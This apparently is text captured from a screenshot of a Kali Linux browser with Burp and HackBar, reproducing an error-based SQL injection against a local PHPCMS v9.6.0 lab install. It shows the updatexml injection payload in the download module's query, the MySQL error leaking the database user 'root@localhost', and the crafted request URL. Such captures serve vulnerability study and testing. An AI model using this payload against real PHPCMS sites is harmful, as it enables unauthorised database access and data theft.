 192.168.0.103/phpcms_v9.6.0 192.168.0.103/phpcms_v9.6.0
192.168.0.103/phpcms_v9.6.0_UTF8/install_ 2 burp
Kali Linux Kali Training Kali Tools C 我的钱包-钱包-CSDN Kali Docs Kali Forums 附加组件管理器
MySQL Query : SELECT * FROM `phpcmsv9_6_0`.`v9_download_data` WHERE `id` = '' and updatexml(1,concat(1,(user())),1)#' LIMIT 1
MySQL Error : XPATH syntax error: 'root@localhost'
MySQL Errno : 1105
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.0.103/phpcms_v9.6.0_UTF8/install_package/index.php?m=content&c=down&a=init&
a_k=8068qLWSDNB6ODqmqllaIwav_Hh7JQ3UAYGM81uI6D28x1Ubvkq6I-
eT-9x9_uEFnGIxXOKJd7pfkV5XRYm7SEviSS0157Bxmo7GZ1Kgen31-
Post data Referer User Agent Cookies Clear All